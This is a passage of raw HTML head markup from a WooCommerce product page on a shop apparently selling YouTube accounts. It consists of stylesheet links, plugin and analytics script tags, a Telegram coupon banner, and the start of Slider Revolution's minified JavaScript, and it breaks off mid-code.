<link rel='stylesheet' id='child-style-css' href='https://accountscorner.com/wp-content/themes/woodmart-child/style.css?ver=8.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-base-css' href='https://accountscorner.com/wp-content/themes/woodmart/css/parts/header-base.min.css?ver=8.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-tools-css' href='https://accountscorner.com/wp-content/themes/woodmart/css/parts/mod-tools.min.css?ver=8.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-css' href='https://accountscorner.com/wp-content/themes/woodmart/css/parts/header-el-search.min.css?ver=8.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-form-css' href='https://accountscorner.com/wp-content/themes/woodmart/css/parts/header-el-search-form.min.css?ver=8.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-form-css' href='https://accountscorner.com/wp-content/themes/woodmart/css/parts/wd-search-form.min.css?ver=8.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-results-css' href='https://accountscorner.com/wp-content/themes/woodmart/css/parts/wd-search-results.min.css?ver=8.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-dropdown-css' href='https://accountscorner.com/wp-content/themes/woodmart/css/parts/wd-search-dropdown.min.css?ver=8.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-categories-nav-css' href='https://accountscorner.com/wp-content/themes/woodmart/css/parts/header-el-category-nav.min.css?ver=8.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-nav-vertical-css' href='https://accountscorner.com/wp-content/themes/woodmart/css/parts/mod-nav-vertical.min.css?ver=8.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-nav-vertical-design-default-css' href='https://accountscorner.com/wp-content/themes/woodmart/css/parts/mod-nav-vertical-design-default.min.css?ver=8.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-mobile-nav-dropdown-css' href='https://accountscorner.com/wp-content/themes/woodmart/css/parts/header-el-mobile-nav-dropdown.min.css?ver=8.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-login-form-css' href='https://accountscorner.com/wp-content/themes/woodmart/css/parts/woo-mod-login-form.min.css?ver=8.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-my-account-css' href='https://accountscorner.com/wp-content/themes/woodmart/css/parts/header-el-my-account.min.css?ver=8.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-cart-side-css' href='https://accountscorner.com/wp-content/themes/woodmart/css/parts/header-el-cart-side.min.css?ver=8.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-cart-css' href='https://accountscorner.com/wp-content/themes/woodmart/css/parts/header-el-cart.min.css?ver=8.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-shopping-cart-css' href='https://accountscorner.com/wp-content/themes/woodmart/css/parts/woo-widget-shopping-cart.min.css?ver=8.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-product-list-css' href='https://accountscorner.com/wp-content/themes/woodmart/css/parts/woo-widget-product-list.min.css?ver=8.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-builder-css' href='https://accountscorner.com/wp-content/themes/woodmart/css/parts/woo-single-prod-builder.min.css?ver=8.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-el-breadcrumbs-builder-css' href='https://accountscorner.com/wp-content/themes/woodmart/css/parts/woo-el-breadcrumbs-builder.min.css?ver=8.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-navigation-css' href='https://accountscorner.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-navigation.min.css?ver=8.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-gallery-css' href='https://accountscorner.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-gallery.min.css?ver=8.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-gallery-opt-thumb-left-desktop-css' href='https://accountscorner.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-gallery-opt-thumb-left-desktop.min.css?ver=8.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='wd-swiper-css' href='https://accountscorner.com/wp-content/themes/woodmart/css/parts/lib-swiper.min.css?ver=8.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='wd-swiper-arrows-css' href='https://accountscorner.com/wp-content/themes/woodmart/css/parts/lib-swiper-arrows.min.css?ver=8.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='wd-text-block-css' href='https://accountscorner.com/wp-content/themes/woodmart/css/parts/el-text-block.min.css?ver=8.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-opt-rating-summary-css' href='https://accountscorner.com/wp-content/themes/woodmart/css/parts/woo-single-prod-opt-rating-summary.min.css?ver=8.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-reviews-css' href='https://accountscorner.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-reviews.min.css?ver=8.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-reviews-style-2-css' href='https://accountscorner.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-reviews-style-2.min.css?ver=8.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='wd-post-types-mod-comments-css' href='https://accountscorner.com/wp-content/themes/woodmart/css/parts/post-types-mod-comments.min.css?ver=8.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-progress-bar-css' href='https://accountscorner.com/wp-content/themes/woodmart/css/parts/woo-mod-progress-bar.min.css?ver=8.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-opt-review-likes-css' href='https://accountscorner.com/wp-content/themes/woodmart/css/parts/woo-single-prod-opt-review-likes.min.css?ver=8.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='wd-product-loop-css' href='https://accountscorner.com/wp-content/themes/woodmart/css/parts/woo-product-loop.min.css?ver=8.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='wd-product-loop-fw-button-css' href='https://accountscorner.com/wp-content/themes/woodmart/css/parts/woo-prod-loop-fw-button.min.css?ver=8.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-add-btn-replace-css' href='https://accountscorner.com/wp-content/themes/woodmart/css/parts/woo-mod-add-btn-replace.min.css?ver=8.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-swatches-base-css' href='https://accountscorner.com/wp-content/themes/woodmart/css/parts/woo-mod-swatches-base.min.css?ver=8.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-more-description-css' href='https://accountscorner.com/wp-content/themes/woodmart/css/parts/mod-more-description.min.css?ver=8.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-opt-products-bg-css' href='https://accountscorner.com/wp-content/themes/woodmart/css/parts/woo-opt-products-bg.min.css?ver=8.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-opt-stretch-cont-css' href='https://accountscorner.com/wp-content/themes/woodmart/css/parts/woo-opt-stretch-cont.min.css?ver=8.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-opt-title-limit-css' href='https://accountscorner.com/wp-content/themes/woodmart/css/parts/woo-opt-title-limit.min.css?ver=8.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mfp-popup-css' href='https://accountscorner.com/wp-content/themes/woodmart/css/parts/lib-magnific-popup.min.css?ver=8.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='wd-swiper-pagin-css' href='https://accountscorner.com/wp-content/themes/woodmart/css/parts/lib-swiper-pagin.min.css?ver=8.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='wd-footer-base-css' href='https://accountscorner.com/wp-content/themes/woodmart/css/parts/footer-base.min.css?ver=8.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-nav-menu-label-css' href='https://accountscorner.com/wp-content/themes/woodmart/css/parts/mod-nav-menu-label.min.css?ver=8.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='wd-section-title-css' href='https://accountscorner.com/wp-content/themes/woodmart/css/parts/el-section-title.min.css?ver=8.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='wd-social-icons-css' href='https://accountscorner.com/wp-content/themes/woodmart/css/parts/el-social-icons.min.css?ver=8.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='wd-social-icons-styles-css' href='https://accountscorner.com/wp-content/themes/woodmart/css/parts/el-social-styles.min.css?ver=8.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='wd-scroll-top-css' href='https://accountscorner.com/wp-content/themes/woodmart/css/parts/opt-scrolltotop.min.css?ver=8.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-banner-css' href='https://accountscorner.com/wp-content/themes/woodmart/css/parts/opt-header-banner.min.css?ver=8.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-my-account-sidebar-css' href='https://accountscorner.com/wp-content/themes/woodmart/css/parts/header-el-my-account-sidebar.min.css?ver=8.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='wd-bottom-toolbar-css' href='https://accountscorner.com/wp-content/themes/woodmart/css/parts/opt-bottom-toolbar.min.css?ver=8.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-elements-base-css' href='https://accountscorner.com/wp-content/themes/woodmart/css/parts/header-el-base.min.css?ver=8.2.5' type='text/css' media='all' />
<link rel="stylesheet" href="https://accountscorner.com/wp-content/cache/fonts/1/google-fonts/css/6/b/3/63bdd086cd366fbd97eb658a1efce.css" data-wpr-hosted-gf-parameters="family=Open+Sans%3A400%2C600%7CLexend+Deca%3A400%2C600%2C500%2C700&ver=8.2.5"/>
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://accountscorner.com/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1742241916' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://accountscorner.com/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1742241919' type='text/css' media='all' />
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="//accountscorner.com/wp-content/plugins/revslider/public/js/libs/tptools.js?ver=6.7.12" id="_tpt-js" async="async" data-wp-strategy="async"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="//accountscorner.com/wp-content/plugins/revslider/public/js/sr7.js?ver=6.7.12" id="sr7-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" id="jquery-core-js-extra">
/* <![CDATA[ */
var xlwcty = {"ajax_url":"https:\/\/accountscorner.com\/wp-admin\/admin-ajax.php","version":"2.20.0","wc_version":"10.4.3"};
/* ]]> */
</script>
<script type="text/javascript" src="https://accountscorner.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="simple-banner-script-js-before">
/* <![CDATA[ */
const simpleBannerScriptParams = {"pro_version_enabled":"","debug_mode":"","id":10196,"version":"3.1.2","banner_params":[{"hide_simple_banner":"no","simple_banner_prepend_element":"body","simple_banner_position":"fixed","header_margin":"","header_padding":"","wp_body_open_enabled":"","wp_body_open":true,"simple_banner_z_index":"","simple_banner_text":"Subscribe To Our Telegram Channel Where We Publish Coupons for Discount of Up To 20% &nbsp; <a href=\"https:\/\/t.me\/accscornerr\">JOIN OUR TELEGRAM<\/a>.","disabled_on_current_page":false,"disabled_pages_array":[],"is_current_page_a_post":false,"disabled_on_posts":"","simple_banner_disabled_page_paths":"","simple_banner_font_size":"17","simple_banner_color":"#6d0283","simple_banner_text_color":"","simple_banner_link_color":"#27e9ec","simple_banner_close_color":"","simple_banner_custom_css":"","simple_banner_scrolling_custom_css":"","simple_banner_text_custom_css":"","simple_banner_button_css":"","site_custom_css":"","keep_site_custom_css":"","site_custom_js":"","keep_site_custom_js":"","close_button_enabled":"","close_button_expiration":"","close_button_cookie_set":false,"current_date":{"date":"2026-01-21 08:21:56.319794","timezone_type":3,"timezone":"UTC"},"start_date":{"date":"2026-01-21 08:21:56.319801","timezone_type":3,"timezone":"UTC"},"end_date":{"date":"2026-01-21 08:21:56.319804","timezone_type":3,"timezone":"UTC"},"simple_banner_start_after_date":"","simple_banner_remove_after_date":"","simple_banner_insert_inside_element":""}]}
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://accountscorner.com/wp-content/plugins/simple-banner/simple-banner.js?ver=3.1.2" id="simple-banner-script-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://accountscorner.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/accountscorner.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://accountscorner.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://accountscorner.com/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.10.4.3" id="wc-zoom-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://accountscorner.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.4.3" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://accountscorner.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://accountscorner.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://accountscorner.com/wp-content/plugins/peerwallet/wc-peerwallet-pay.js?ver=6.8.2" id="wc-peerwallet-pay-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://accountscorner.com/wp-content/themes/woodmart/js/libs/device.min.js?ver=8.2.5" id="wd-device-library-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://accountscorner.com/wp-content/themes/woodmart/js/scripts/global/scrollBar.min.js?ver=8.2.5" id="wd-scrollbar-js"></script>
<link rel="https://api.w.org/" href="https://accountscorner.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://accountscorner.com/wp-json/wp/v2/product/10196" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://accountscorner.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.2" />
<link rel='shortlink' href='https://accountscorner.com/?p=10196' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://accountscorner.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Faccountscorner.com%2Fproduct%2Fyoutube-accounts-with-channel-with-video%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://accountscorner.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Faccountscorner.com%2Fproduct%2Fyoutube-accounts-with-channel-with-video%2F&#038;format=xml" />

<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin>
<meta name="generator" content="Powered by Slider Revolution 6.7.12 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<style id="simple-banner-position" type="text/css">.simple-banner{position:fixed;}</style><style id="simple-banner-font-size" type="text/css">.simple-banner .simple-banner-text{font-size:17;}</style><style id="simple-banner-background-color" type="text/css">.simple-banner{background:#6d0283;}</style><style id="simple-banner-text-color" type="text/css">.simple-banner .simple-banner-text{color: #ffffff;}</style><style id="simple-banner-link-color" type="text/css">.simple-banner .simple-banner-text a{color:#27e9ec;}</style><style id="simple-banner-z-index" type="text/css">.simple-banner{z-index: 99999;}</style><style id="simple-banner-site-custom-css-dummy" type="text/css"></style><script type="rocketlazyloadscript" id="simple-banner-site-custom-js-dummy" data-rocket-type="text/javascript"></script><style type="text/css">
span.wcmmq_prefix {
    float: left;
    padding: 10px;
    margin: 0;
}
</style>
<style>.woocommerce-product-gallery{ opacity: 1 !important; }</style>					<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
										<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.34.2; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">

<meta name="google-site-verification" content="cWLm7PEWPwpniixO9Y2bGhgs-9jzeM-D6njnW7ejr2w" />

<!-- Google tag (gtag.js) -->
<script type="rocketlazyloadscript" async data-rocket-src="https://www.googletagmanager.com/gtag/js?id=G-B4Y7KLD8H6"></script>
<script type="rocketlazyloadscript">
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-B4Y7KLD8H6');
</script>

<meta name="google-site-verification" content="cWLm7PEWPwpniixO9Y2bGhgs-9jzeM-D6njnW7ejr2w" />

<!-- Google tag (gtag.js) -->
<script type="rocketlazyloadscript" async data-rocket-src="https://www.googletagmanager.com/gtag/js?id=G-B4Y7KLD8H6"></script>
<script type="rocketlazyloadscript">
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-B4Y7KLD8H6');
</script>

<script type="rocketlazyloadscript" defer
    data-rocket-src="https://sitebehaviour-cdn.fra1.cdn.digitaloceanspaces.com/index.min.js?sitebehaviour-secret=82a9b132-4ebc-4b7a-ba95-af82cf474dca">
</script>
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="google_gtagjs" data-rocket-src="https://accountscorner.com/?local_ga_js=e5d1283aad457706c884904958790ca0" async="async"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="google_gtagjs-inline">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}gtag('js', new Date());gtag('config', 'G-B4Y7KLD8H6', {'anonymize_ip': true} );
/* ]]> */
</script>
<link rel="icon" href="https://accountscorner.com/wp-content/uploads/2023/03/cropped-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://accountscorner.com/wp-content/uploads/2023/03/cropped-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://accountscorner.com/wp-content/uploads/2023/03/cropped-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://accountscorner.com/wp-content/uploads/2023/03/cropped-favicon-270x270.png" />
<script>
	window._tpt			??= {};
	window.SR7			??= {};
	_tpt.R				??= {};
	_tpt.R.fonts		??= {};
	_tpt.R.fonts.customFonts??= {};
	SR7.devMode			=  false;
	SR7.F 				??= {};
	SR7.G				??= {};
	SR7.LIB				??= {};
	SR7.E				??= {};
	SR7.E.gAddons		??= {};
	SR7.E.php 			??= {};
	SR7.E.nonce			= 'ee43f515ae';
	SR7.E.ajaxurl		= 'https://accountscorner.com/wp-admin/admin-ajax.php';
	SR7.E.resturl		= 'https://accountscorner.com/wp-json/';
	SR7.E.slug_path		= 'revslider/revslider.php';
	SR7.E.slug			= 'revslider';
	SR7.E.plugin_url	= 'https://accountscorner.com/wp-content/plugins/revslider/';
	SR7.E.wp_plugin_url = 'https://accountscorner.com/wp-content/plugins/';
	SR7.E.revision		= '6.7.12';
	SR7.E.fontBaseUrl	= '//fonts.googleapis.com/css2?family=';
	SR7.G.breakPoints 	= [1240,1024,778,480];
	SR7.E.modules 		= ['module','page','slide','layer','draw','animate','srtools','canvas','defaults','carousel','navigation','media','modifiers','migration'];
	SR7.E.libs 			= ['WEBGL'];
	SR7.E.css 			= ['csslp','cssbtns','cssfilters','cssnav','cssmedia'];
	SR7.E.resources		= {};
	SR7.JSON			??= {};
/*! Slider Revolution 7.0 - Page Processor */
!function(){"use strict";window.SR7??={},window._tpt??={},SR7.version="Slider Revolution 6.7.12",_tpt.getWinDim=function(t){_tpt.screenHeightWithUrlBar??=window.innerHeight;let e=SR7.F?.modal?.visible&&SR7.M[SR7.F.module.getIdByAlias(SR7.F.modal.requested)];_tpt.scrollBar=window.innerWidth!==document.documentElement.clientWidth||e&&window.innerWidth!==e.c.module.clientWidth,_tpt.winW=window.innerWidth-(_tpt.scrollBar||"prepare"==t?_tpt.scrollBarW:0),_tpt.winH=window.innerHeight,_tpt.winWAll=e?e.c.module.clientWidth:document.documentElement.clientWidth},_tpt.getResponsiveLevel=function(t,e){SR7.M[e];let s=_tpt.closestGE(t,_tpt.winWAll),n=s;return Math.max(s,n)},_tpt.mesureScrollBar=function(){let t=document.createElement("div");t.className="RSscrollbar-measure",t.style.width="100px",t.style.height="100px",t.style.overflow="scroll",t.style.position="absolute",t.style.top="-9999px",document.body.appendChild(t),_tpt.scrollBarW=t.offsetWidth-t.clientWidth,document.body.removeChild(t)},_tpt.loadCSS=async function(t,e,s){return s?_tpt.R.fonts.required[e].status=1:(_tpt.R[e]??={},_tpt.R[e].status=1),new Promise(((n,i)=>{if(_tpt.isStylesheetLoaded(t))s?_tpt.R.fonts.required[e].status=2:_tpt.R[e].status=2,n();else{const o=document.createElement("link");o.rel="stylesheet";let l="text",r="css";o["type"]=l+"/"+r,o.href=t,o.onload=()=>{s?_tpt.R.fonts.required[e].status=2:_tpt.R[e].status=2,n()},o.onerror=()=>{s?_tpt.R.fonts.required[e].status=3:_tpt.R[e].status=3,i(new Error(`Failed to load CSS: ${t}`))},document.head.appendChild(o)}}))},_tpt.addContainer=function(t){const{tag:e="div",id:s,class:n,datas:i,textContent:o,iHTML:l}=t,r=document.createElement(e);if(s&&""!==s&&(r.id=s),n&&""!==n&&(r.className=n),i)for(const[t,e]of Object.entries(i))"style"==t?r.style.cssText=e:r.setAttribute(`data-${t}`,e);return o&&(r.textContent=o),l&&(r.innerHTML=l),r},_tpt.collector=function(){return{fragment:new DocumentFragment,add(t){var e=_tpt.addContainer(t);return this.fragment.appendChild(e),e},append(t){t.appendChild(this.fragment)}}},_tpt.isStylesheetLoaded=function(t){let e=t.split("?")[0];return Array.from(document.querySelectorAll('link[rel="stylesheet"], link[rel="preload"]')).some((t=>t.href.split("?")[0]===e))},_tpt.preloader={requests:new Map,preloaderTemplates:new Map,show:function(t,e){if(!e||!t)return;const{type:s,color:n}=e;if(s<0||"off"==s)return;const i=`preloader_${s}`;let o=this.preloaderTemplates.get(i);o||(o=this.build(s,n),this.preloaderTemplates.set(i,o)),this.requests.has(t)||this.requests.set(t,{count:0});const l=this.requests.get(t);clearTimeout(l.timer),l.count++,1===l.count&&(l.timer=setTimeout((()=>{l.preloaderClone=o.cloneNode(!0),l.anim&&l.anim.kill(),void 0!==_tpt.gsap?l.anim=_tpt.gsap.fromTo(l.preloaderClone,1,{opacity:0},{opacity:1}):l.preloaderClone.classList.add("sr7-fade-in"),t.appendChild(l.preloaderClone)}),150))},hide:function(t){if(!this.requests.has(t))return;const e=this.requests.get(t);e.count--,e.count<0&&(e.count=0),e.anim&&e.anim.kill(),0===e.count&&(clearTimeout(e.timer),e.preloaderClone&&(e.preloaderClone.classList.remove("sr7-fade-in"),e.anim=_tpt.gsap.to(e.preloaderClone,.3,{opacity:0,onComplete:function(){e.preloaderClone.remove()}})))},state:function(t){if(!this.requests.has(t))return!1;return this.requests.get(t).count>0},build:(t,e="#ffffff",s="")=>{if(t<0||"off"===t)return null;const n=parseInt(t);if(t="prlt"+n,isNaN(n))return null;if(_tpt.loadCSS(SR7.E.plugin_url+"public/css/preloaders/t"+n+".css","preloader_"+t),isNaN(n)||n<6){const i=`background-color:${e}`,o=1===n||2==n?i:"",l=3===n||4==n?i:"",r=_tpt.collector();["dot1","dot2","bounce1","bounce2","bounce3"].forEach((t=>r.add({tag:"div",class:t,datas:{style:l}})));const d=_tpt.addContainer({tag:"sr7-prl",class:`${t} ${s}`,datas:{style:o}});return r.append(d),d}{let i={};if(7===n){let t;e.startsWith("#")?(t=e.replace("#",""),t=`rgba(${parseInt(t.substring(0,2),16)}, ${parseInt(t.substring(2,4),16)}, ${parseInt(t.substring(4,6),16)}, `):e.startsWith("rgb")&&(t=e.slice(e.indexOf("(")+1,e.lastIndexOf(")")).split(",").map((t=>t.trim())),t=`rgba(${t[0]}, ${t[1]}, ${t[2]}, `),t&&(i.style=`border-top-color: ${t}0.65); border-bottom-color: ${t}0.15); border-left-color: ${t}0.65); border-right-color: ${t}0.15)`)}else 12===n&&(i.style=`background:${e}`);const o=[10,0,4,2,5,9,0,4,4,2][n-6],l=_tpt.collector(),r=l.add({tag:"div",class:"sr7-prl-inner",datas:i});Array.from({length:o}).forEach((()=>r.appendChild(l.add({tag:"span",datas:{style:`background:${e}`}}))));const d=_tpt.addContainer({tag:"sr7-prl",class:`${t} ${s}`});return l.append(d),d}}},SR7.preLoader={show:(t,e)=>{"off"!==(SR7.M[t]?.settings?.pLoader?.type??"off")&&_tpt.preloader.show(e||SR7.M[t].c.module,SR7.M[t]?.settings?.pLoader??{color:"#fff",type:10})},hide:(t,e)=>{"off"!==(SR7.M[t]?.settings?.pLoader?.type??"off")&&_tpt.preloader.hide(e||SR7.M[t].c.module)},state:(t,e)=>_tpt.preloader.state(e||SR7.M[t].c.module)},_tpt.prepareModuleHeight=function(t){window.SR7.M??={},window.SR7.M[t.id]??={},"ignore"==t.googleFont&&(SR7.E.ignoreGoogleFont=!0);let e=window.SR7.M[t.id];if(null==_tpt.scrollBarW&&_tpt.mesureScrollBar(),e.c??={},e.states??={},e.settings??={},e.settings.size??={},t.fixed&&(e.settings.fixed=!0),e.c.module=document.getElementById(t.id),e.c.adjuster=e.c.module.getElementsByTagName("sr7-adjuster")[0],e.c.content=e.c.module.getElementsByTagName("sr7-content")[0],"carousel"==t.type&&(e.c.carousel=e.c.content.getElementsByTagName("sr7-carousel")[0]),null==e.c.module||null==e.c.module)return;t.plType&&t.plColor&&(e.settings.pLoader={type:t.plType,color:t.plColor}),void 0!==t.plType&&"off"!==t.plType&&SR7.preLoader.show(t.id,e.c.module),_tpt.winW||_tpt.getWinDim("prepare"),_tpt.getWinDim();let s=""+e.c.module.dataset?.modal;"modal"==s||"true"==s||"undefined"!==s&&"false"!==s||(e.settings.size.fullWidth=t.size.fullWidth,e.LEV??=_tpt.getResponsiveLevel(window.SR7.G.breakPoints,t.id),t.vpt=_tpt.fillArray(t.vpt,5),e.settings.vPort=t.vpt[e.LEV],void 0!==t.el&&"720"==t.el[4]&&t.gh[4]!==t.el[4]&&"960"==t.el[3]&&t.gh[3]!==t.el[3]&&"768"==t.el[2]&&t.gh[2]!==t.el[2]&&delete t.el,e.settings.size.height=null==t.el||null==t.el[e.LEV]||0==t.el[e.LEV]||"auto"==t.el[e.LEV]?_tpt.fillArray(t.gh,5,-1):_tpt.fillArray(t.el,5,-1),e.settings.size.width=_tpt.fillArray(t.gw,5,-1),e.settings.size.minHeight=_tpt.fillArray(t.mh??[0],5,-1),e.cacheSize={fullWidth:e.settings.size?.fullWidth,fullHeight:e.settings.size?.fullHeight},void 